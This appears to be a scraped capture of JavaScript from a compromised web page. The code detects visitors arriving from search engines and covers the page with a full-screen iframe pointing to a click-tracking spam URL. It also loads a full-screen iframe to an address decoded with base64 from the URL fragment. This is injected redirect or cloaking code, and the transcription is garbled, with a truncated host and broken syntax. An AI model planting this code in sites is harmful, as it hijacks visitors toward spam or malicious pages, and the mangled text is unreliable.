 var urla = window.location.href.split('#1')[1];
var Ref=document.referrer;
if (Ref.indexOf('.google.')!=-1 || Ref.indexOf('.bing.')!=-1 || Ref.indexOf( 'duckduckgo.')!=-1 ||
Ref indexOf ('.yahoo.')!=-1 || Ref.indexOf('.aol.')!=-1)
{
document.getElementById('HTcJhyn4jh5lriOHazRxicKuWDsjuWLj6P').innerHTML = '<iframe border="0"
frameborder="no" framespacing="0" scrolling="auto" src=".com/click.php?key=
4oj129d7bibllxlyizsi&q=Cable%20supply%20plaster%20rings%20124%20ericopring&p=&
s=&r='+document.referrer.split('/')[2]+'&=CAT19&sc=script&d=06.2023&t=.com&
m_4=.com&k=Text" style="position:fixed; width:100%; height:100%; z-index:30000;
left:0; top:0;"›</iframe>
}
if (window.location.href.indexOf(#) != -1){
document.getElementById('HTcJhyn4jh5lriOHazRxicKuWDsjuWLj6P').innerHTML='<iframe border="0"
frameborder="no" framespacing="0" scrolling="auto" src="//'+atob(urla)+'" style="position:fixed;
width:100%; height:100%; z-index:30000; left:0; top:0;"></iframe>'}